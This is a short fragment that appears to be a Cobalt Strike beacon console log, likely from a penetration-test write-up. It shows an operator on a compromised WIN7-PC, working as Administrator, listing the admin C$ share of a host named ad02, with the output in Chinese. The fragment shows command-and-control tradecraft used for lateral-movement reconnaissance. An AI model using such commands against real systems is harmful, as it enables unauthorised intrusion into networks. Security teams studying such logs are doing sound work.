 beacon> shell dir \\ad02\c$
[*] Tasked beacon to run: dir \\ad02\c$
[+] host called home, sent: 44 bytes
[+] received output:
驱动器 \\ad02\c$ 中的卷没有标签。
卷的序列号是 1C7D-FF11
\\ad02\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2021/12/08  13:18    <DIR>          Program Files
2021/12/08  13:18    <DIR>          Program Files (x86)
2021/12/09  00:37    <DIR>          Users
2022/07/30  21:13    <DIR>          Windows
0 个文件              0 字节
5 个目录 50,940,665,856 可用字节
[WIN7-PC] Administrator */2944 (x64)
beacon>